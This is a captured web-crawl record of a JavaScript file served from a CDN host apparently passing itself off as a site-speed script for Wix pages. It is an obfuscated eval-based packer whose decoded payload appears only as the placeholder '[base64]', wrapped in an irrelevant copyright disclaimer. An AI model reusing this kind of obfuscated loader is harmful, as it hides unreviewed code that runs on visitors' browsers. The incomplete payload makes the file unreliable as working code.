

--- FILE ---
content_type: application/javascript
request_url: https://wixwebsitespeedy7.b-cdn.net/speedyscripts/ecmrx_7418/ecmrx_7418_2.js
body_size: 11125
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc47e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe28c(d,e,f){var g=_0xc47e[2][_0xc47e[1]](_0xc47e[0]);var h=g[_0xc47e[3]](0,e);var i=g[_0xc47e[3]](0,f);var j=d[_0xc47e[1]](_0xc47e[0])[_0xc47e[10]]()[_0xc47e[9]](function(a,b,c){if(h[_0xc47e[4]](b)!==-1)return a+=h[_0xc47e[4]](b)*(Math[_0xc47e[8]](e,c))},0);var k=_0xc47e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc47e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe28c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",83,"XbcmTKMBd",11,7,49))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976